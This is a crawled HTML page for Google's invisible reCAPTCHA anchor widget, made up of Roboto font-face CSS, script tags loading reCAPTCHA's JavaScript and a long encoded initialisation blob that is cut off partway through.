content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdncsMUAAAAAOPeKQGdBakYNHP8i307mtVgteYo&co=aHR0cHM6Ly9jYW1wY29jaG9jb2xhdGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=74fnm1qq0z53
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4oHUOZYVHRoOu9k7XrHCHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4oHUOZYVHRoOu9k7XrHCHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4oHUOZYVHRoOu9k7XrHCHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wqrDpMOBQ3TDu8OZSMOUwq80UMOaaVNZUgzDm8K7ccK0wqfCkMOcYG/CgSvDlWnCpzBYX8OANsORwozDj8O+wq9ewqp+THhuFcOEwo0RKsOLSwPCpcKUbkLDricHVEVkNVzChcK0wpQvLRzCicKCQ0TDjg/CuMKkw4N1F8ORwq7Ck8K2VMONFVPDo8KMwpM6wpPCicKdw5/DqkLCkmM5w5kFwr0Xw5XCi8Khwr3DocOJa8K1LsO8w790wqTDvsKgwpVOw6zChR9eMsKUBcOaZWnCt8KmH0bCrsO0w4cPw5Jnw4MHJ8OTZMKww5kKw5vCrGHDisKnwq/CssO1GwgKw5IAZsKrasKfb8KEdMOqSw3CtxMrwrPDjMOJwo3CtFZoQcKTTUgNWMOVw65ywqZmO0/DvxRTw5dlw5PCmsKvw7cWA8O0wqHCl8O/FFvCocKvw6YCw5xew6EOIMKkw5Btw4N/NgPDux7ChsKFw6Utw6cCw53Cj8KeH8KbXz3DuMOCFsOLI3rCmsKqDhDDtl5OfRPDmyvDu1k7UcOFGcKIwpnDssK0WMK0wro7w5AAUmEowqEhw5DCm8OrYsKLw7ISwrY9AsKnwqXCjcOSwqcSHcK8w55mwp3ChFLCtsO5w4jCi8K/[base64]/CnxzDpkRswptqVCTCt8K9wqMhDsO7wqoFwq7DolzCvSxwH1nClsK6GsOGBWTDi13DtjMMw6HCh0RPE8KAwpdCQizDlsOPwoXDjcOAw5HCqsOqW8OUEsKgX8OvesOSwrplbsKyew8swq/DkEvDnMKJS8Oow6YmdsOfe8O5w7x/w5kkwovCp8KVRC7DmRLCjxAzwpDCilvCusOvdcOIwrgRcsK4PTh5w542esOcBDUyXUlmwpnCr8Kuw5fDjWAiYsK2wrZDH2DDrRArcMOffsKBwqtewrV6w5VcwrLDksKvFMO5dsK/wpDDq3fDrGQ0wpvCpsK2D8OySMOnW8ObZcOUJMK5bsOELQ1mR8OpAQV1Gn8bwrFqOsObw4nCt8OCwozCgETDvhjDrsOjcsK8fXtJwrMmGzlkH8KGw4cLA8Osw67CmcO8PlUbRcKewpLCh1J/wqDCnhnCtwo0w7JnNR8uw43Di3tfcEDCsyxjw5zCgTTCg1snw6xmLcOowp7DjjfDtsK9w7UgwrPCrGVnwqptcsORRsKlfsKYVlfDhC1NCVATN8O0BAQQw7PCsm/[base64]/wp1ScHM5BMKkw4jDjMOmQMKBCMO8w67Cjz4Jw4LCssKKC8KWMx3Dm3ACwpLDksKRwpHDv8O/w4xjCsOew6wiBMKSS0YDw7DDmR0YdG4+FBDDrnHDlwNEcCPCgMO6w4pjS8KpHxl/w7lcasOWwodAw7fCrQE8X8OUwrd3YsKLwrgnGz4jw4gwwqkywo3Dv8K+w6fDrndbw6Q4w5bCnBppVsKEwrRHasKDClbClBvDhn87ScKraHrCtSJTN8KpJsKkwprChTLDnlE/w64iwqdZw7BSw7PDjMOxw6/DusK+bDvDvCAzfX1fFRQ6wpxZwpoVwpQFw4wlKl3CnRrCgcO3w5g/[base64]/[base64]/DocKLwrQPFRLCqBo5CxbCicOZIDnCk27CicO3wqPCnmIZTxpDw4zDhXnCkD5ZE35cw6LDnDxNczhcOMKNSMONLjjDvMKvbsOew4UCTWtkwpnChcOVDcKqLBwlIsOtw73ClTvCnVoXwqnDs8OuwqvClMOnw5jCjsKvwosww7/CvsK/G8KOwqLCkS50wocLXVDCosK8w47DucKvKsO7Tg7DkMOrVzbDmErDiMKMw4gNI8Kmw4LDklLCkcKteyd2MMKsQcOcwoHDkMO0wpo4wrrDnm4yw7/DgMKkw5p/[base64]/CusOUwo7Dm2MYw5vClx8Ew7PCkxAWwq7Dmhp1wrk4aQHCs0nCn8KswrrCgsKBwr9yw5nCnsKbUlXDo8KpWcK5wolbwowuw5vCswAJwqEcwrvDszYQw5fDvcO2w7hORSfDhm0Ow4zClWLDnWDCusOPNcK3S8KPwq/CkcKFw5jClMKlLsK2wqTDrMKtw4cww7x/QgchCEsOQMOGeA/Do8KHUsKHw5FmLVxqw4l+C8OgXcK9ecOtw7xpwpZZIMOAwolEF8KGw6QEw58xRsKna8O/A8OgG21+wqXDr1jCvMKbwq3DmcKafcKTYFAVOms+SWBxwr4MFknDjsO4w4oCIhUCw6UiPU3CjsOvw4zCvVLDi8O7XMOTIsKewqsbY8OLTQYSc3B9WCnDvyfDnMKxWcKgw6XCt8KuVg/[base64]/w4HCusOQUhNjwoZUwpbCv1B8wqkiPDFtw5IGwobCksOaZmNuTjTDucKawrVBb8OxwpPDg8O8R8KOPsOkV8KvHhbDmsKzwrLDpcKwGQgFMErCimc7wr7DoyjDqcOJMsOlJcOYekh/D8K+w7/[base64]/[base64]/CrjgWw6PDiWkKGsK3EsOOwpzCslPCv3dmwokvbMOICChVwqNYBHzDiMKHwpNywoRoJgbDuSlVLMKvw6c/MsO/M2TCisKKwrnDiA/Dm8O6wrlcwqduW8OCcMKTw4vDlsKOZBrDnMOFw4HClcKRFwnCtnzDlQBzwpw5worCqMO/RUvDuXfCmcOBNQ3CpMOpwopFDMOEw5gHw6NbG1ADWcKMJUjCl8OTw4BOw7vCiMKMw6IIMSDDtxrCuUZgw6hiwqgFNQEFw6lRYwDDug4Nw73Dv8KdSg8Iwo9qw48rwpTDqj7CqznCl8Oewq3Dm8KmdDZFcsK6wpLDhDDDiCUlIMOeO8OMw5NaFsO2w4TCmcKgwp/CrcO0FCEDcBXDrATCqsOawp/Dljsww63DlcObElvChcORccOyIsO1wovDty7CkAlQcGvDs0pHwpnCgDQ8WcKQCMO7N2DDrhzCuTpPF8O/IMK5w47Dg3ouwofClMO+w4ssIB/[base64]/DpMOrXgEUw6jDmiDCtcOuw5NgO30awo4ydsKpQMOBwrAOwosZRMKXw4HDocKVAcKswoI1Eg7DmihhQsOEJCzCoHt4wpbCiGFUwqZRAcK/XGrCnznDtMO9alnCqnAcw5d2bsKZCsOjfEx7VWjCgDLDg8KtUyfCnxjDiDtCM8Ksw7okw6HCqcK2dSpaIW0oGcOnw6PDscOkwp7DsBB/[base64]/alzDqmHDrQgkMMKLw7fDtMKowpLCoGcYwofCrMOOV8OgwrY/Gg7CncO6ThoFw7/Dik3DuDYIwo44JVZ4Yl/DtFvCv8KjADfDsMKWwr